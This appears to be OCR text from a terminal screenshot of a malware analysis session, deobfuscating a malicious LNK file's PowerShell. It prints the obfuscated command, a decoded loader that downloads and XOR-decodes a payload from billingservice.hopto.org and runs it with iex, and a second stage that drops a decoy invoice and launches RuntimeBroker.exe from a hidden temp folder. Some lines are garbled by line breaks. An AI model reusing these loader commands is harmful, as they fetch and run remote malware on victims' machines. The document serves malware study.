 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
123
48
45
48
88
95
PS /home/oxdf/malware-lnk> (((("{23}{97}{68}{74}{0}{28}{93}{48}{85}{105}{17}{87}{56}{38}{84}{88}{46}{30}{44}{51}
{21}{34}{36}{43}{103}{99}{62}{70}{16}{90}{14}{79}{35}{91}{61}{39}{89}{96}{83}{81}{78}{32}{10}{54}{4}{19}{37}{59}
}{27}{73}{11}{108}{47}{76}{22}{82}{104}{94}{15}{67}{77}{101}{29}{95}{50}{66}{92}{100}{65}{8}{60}{5}{18}{31}{58}{49} {63}
{110}{42}{26}{25}{13}{40}{72}{33}{102}{12}{71}{45}{57}{3}{6}{106}{75}{53}{64}"-f 'et.Web','P/jump.','Q','87x','6EQ,6', 'rTNTn
si','n',',6EQ','e(6','(6EQ*','Strin','A','7','(','e64Str','tring(6E','+','EQL6EQ','x[287i] -','te','M','287w=new-object','EQ@6E','g]::'
,'t.Encodin','R','clien',';','hopto','){28','lac','.Ge','[','.Repl',']] 287x=',').Repl','://','-6EQ','sc','i','.Tex','[','.org','(','e.
','EQ,','=28','8','l','/ve','f','ut-nul','EQ!','7i]=287','ttp','2','7x[2','ace','t;2','e(6EQ--','e','ex([Syst','l','87x.Cou','t','287i'
,'tem.','(6','rt]::FromBas','g','ii','eplace','N','o','6EQ','=','Q).Rep','bs','xD1','E','6EQ));','B6','billingser','7w.','bxor 85};','
Qh','vic',',','ing(28','ac',' ','t;287bs','r','287i -','6EQ',' Sys','at6EQ);[By','nv','2','0','t','Co','fo','DownloadS',') 7t2',').','6
','n6EQ','em','d')) -RePLACe  ([Char]54+[Char]69+[Char]81),[Char]34  -CrEPlace'287',[Char]36 -RePLACe([Char]55+[Char]116+[Char]50),[Cha
r]124))
$w=new-object System.Net.Webclient;$bs=$w.DownloadString("http://billingservice.hopto.org/vexD1frTNTnsiP/jump.dat");[Byte[]] $x=[Conver
t]::FromBase64String($bs.Replace("---","B").Replace("!","L").Replace("@","n").Replace("*","M"));for($i=0;$i -lt $x.Count;$i++){$x[$i]=$
x[$i] -bxor 85};iex([System.Text.Encoding]::Ascii.GetString($x)) | out-null
PS /home/oxdf/malware-lnk> for($i=0;$i -lt $x.Count;$i++){$x[$i]=$x[$i] -bxor 85}
PS /home/oxdf/malware-lnk> [System.Text.Encoding]::Ascii.GetString($x)
$url = "http://billingservice.hopto.org/zibH9jvXRXrwmT"; (New-Object Net.WebClient).DownloadFile("$url/Invoice.pdf", "$env:USERPROFILE\
Downloads\Invoice.pdf"); [string]$dir=New-Guid; Start-Process "$env:USERPROFILE\Downloads\Invoice.pdf";(New-Object Net.WebClient).Downl
oadFile("$url/tmp200.zip", "$env:temp\$dir.zip"); New-Item -Path "$env:temp\$dir" -ItemType Directory; Expand-Archive -LiteralPath "$en
v:temp\$dir.zip" -DestinationPath $env:temp\$dir;attrib +h $env:temp\$dir; Remove-Item "$env:temp\$dir.zip";sleep 3; Set-Location -Path
"$env:temp\$dir"; Start-Process .\RuntimeBroker.exe
PS /home/oxdf/malware-lnk> wget
OFF 1:pwsh*Z hacky
Terminal MalwareBazaar | Brow...